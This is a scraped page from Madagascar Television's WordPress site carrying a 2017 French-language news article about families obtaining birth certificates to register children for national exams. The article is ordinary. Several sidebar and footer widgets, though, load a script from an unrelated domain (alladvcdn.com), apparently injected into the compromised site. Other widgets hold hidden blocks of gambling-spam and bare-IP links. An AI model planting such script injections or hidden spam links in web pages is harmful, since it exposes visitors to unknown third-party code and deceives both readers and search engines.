

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/examen-officiel-preparation-des-dossiers-a-fournir/
body_size: 8300
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Examen officiel : Préparation des dossiers à fournir | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Examen officiel : Préparation des dossiers à fournir Flux des commentaires" href="https://matv.mg/examen-officiel-preparation-des-dossiers-a-fournir/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/87843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/examen-officiel-preparation-des-dossiers-a-fournir/" />
<link rel='shortlink' href='https://matv.mg/?p=87843' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fexamen-officiel-preparation-des-dossiers-a-fournir%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fexamen-officiel-preparation-des-dossiers-a-fournir%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-87843 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/sommet-afrique-france-rajaonarimampianina-envoie-son-p-m/" rel="prev"><span class="meta-nav">&larr;</span> Sommet Afrique-France : Rajaonarimampianina envoie son P.M</a></div>
					<div class="nav-next"><a href="https://matv.mg/consommation-hausse-du-prix-du-riz/" rel="next">Consommation : Hausse du prix du riz <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-87843" class="post-87843 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Examen officiel : Préparation des dossiers à fournir</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/examen-officiel-preparation-des-dossiers-a-fournir/" title="06:57" rel="bookmark"><span class="entry-date">13 janvier 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Examen officiel : Préparation des dossiers à fournir</strong></p>
<p><a href="http://matv.mg/examen-officiel-preparation-des-dossiers-a-fournir"><img decoding="async" class="size-medium wp-image-87844 alignleft" style="margin: 5px;" alt="" src="http://matv.mg/wp-content/uploads/2017/01/883-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2017/01/883-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2017/01/883-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2017/01/883.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong><em>Les élèves des classes d’examen sont mis dans le bain dès l’entame du second trimestre en vue des épreuves qu’ils auront à affronter et la préparation des dossiers requis pour les inscriptions..<span id="more-87843"></span></em> </strong></p>
<p style="text-align: justify;">L’année scolaire 2016-2017 vient d’entamer son 2ème trimestre. Les écoles privées avaient ouvert leurs portes depuis la semaine dernière, si les établissements publics n’ont commencé que lundi dernier. Le 2ème trimestre est la base de toute l’année scolaire quand les élèves effectuent une grande partie de leurs programmes d’étude. Ce 2ème trimestre est également marqué par les préparations et les inscriptions aux trois examens officiels, dont le CEPE, le BEPC et le Baccalauréat. Les parents d’élève de ces classes d’examen ont commencé à se bousculer dans les bureaux d’arrondissement pour établir un extrait d’acte de naissance ou un bulletin de naissance de leurs enfants. Ce dernier est l’une des pièces à fournir lors de la préparation des dossiers pour l’examen officiel.<br />
«Depuis ce mois de janvier, nous délivrons en moyenne 50 à 75 bulletins de naissance par jour, notamment à usage scolaire», a fait savoir Marie Gerard Ndremahery Razafindratsima, délégué du 1er arrondissement. A partir de 7h du matin, une longue queue se forme devant les bureaux de ce bureau administratif.<br />
Ce responsable a noté que seules les quittances délivrées par l’imprimerie nationale sont valables pour demander un bulletin de naissance.<br />
Il faut deux jours en moyenne pour l’obtention d’un extrait d’acte de naissance. Les usagers ont précisé que dans la ville d’Antananarivo, le 1er arrondissement est parmi les premiers à leur offrir des services rapides.<br />
Ce dernier entame actuellement l’archivage numérique de ses dossiers, notamment les actes d’état civil.</p>
<p style="text-align: right;"><strong>Jemima R</strong></p>
<a href="https://matv.mg/examen-officiel-preparation-des-dossiers-a-fournir/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/examen-officiel-preparation-des-dossiers-a-fournir/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/examen-officiel-preparation-des-dossiers-a-fournir/" title="Permalien pour Examen officiel : Préparation des dossiers à fournir" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/sommet-afrique-france-rajaonarimampianina-envoie-son-p-m/" rel="prev"><span class="meta-nav">&larr;</span> Sommet Afrique-France : Rajaonarimampianina envoie son P.M</a></div>
					<div class="nav-next"><a href="https://matv.mg/consommation-hausse-du-prix-du-riz/" rel="next">Consommation : Hausse du prix du riz <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"494a2d6c44","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
